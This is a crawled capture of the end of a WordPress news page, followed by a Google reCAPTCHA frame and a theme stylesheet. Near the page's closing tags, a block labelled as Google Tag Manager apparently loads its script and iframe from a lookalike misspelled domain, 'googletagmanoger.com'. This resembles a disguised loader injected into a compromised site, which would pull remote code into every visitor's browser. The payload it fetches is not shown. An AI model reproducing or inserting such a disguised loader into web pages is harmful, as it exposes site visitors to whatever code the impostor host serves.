1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CLNUgLObYmRLGU7r5Ip3EA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768360930836');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234
body_size: 331
content:
@import url("https://fonts.googleapis.com/css2?family=Jost:wght@800&display=swap");
.site-header {
  position: relative;
}

.none {
  display: none !important;
}

.site-title {
  position: relative;
}
.site-title a {
  color: #208bbb;
  font-family: "Jost", sans-serif;
  font-weight: 800 !important;
  max-width: 400px;
  line-height: 45px;
  position: relative;
}
@media (max-width: 640px) {
  .site-title a {
    max-width: 310px;
  }
}
.site-title a.transparent {
  color: transparent;
  position: absolute;
  top: 0;
}
.site-title a .item0 {
  text-shadow: 1px -3px 0px #000;
}
.site-title a .item1 {
  text-shadow: 0px -2px 0px #000;
}
.site-title a .shadowitem3 {
  text-shadow: 0px -2px 0px #000;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
  display: inline-block;
}
.site-title a .item4 {
  text-shadow: 1px 1px 0px #000;
}
.site-title a .item5 {
  text-shadow: 1px 2px 0px #000;
}
.site-title a .shadowitem6 {
  text-shadow: 1px 2px 0px #000;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
  display: inline-block;
}
.site-title a .item6 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem7 {
  text-shadow: 0px 3px 0px #000;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item7 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem8 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.site-title a .item8 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem9 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item9 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem10 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item10 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem11 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item11 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem13 {
  text-shadow: -1px -1px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item13 {
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .item14 {
  text-shadow: -1px -1px 0px #000;
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem16 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item16 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem17 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item17 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem18 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -0.5px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item18 {
  display: inline-block;
  position: relative;
  top: -0.5px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem19 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item19 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem20 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item20 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}

.hentry.has-post-thumbnail .entry-header-details {
  padding: 30px 0 10px 0px;
}

.hentry.has-post-thumbnail .header-details-wrapper {
  margin-left: 0 !important;
}

.site-branding .site-description {
  letter-spacing: 0 !important;
  text-transform: initial !important;
  color: #000;
}

/*# sourceMappingURL=otherstyle.css.map */
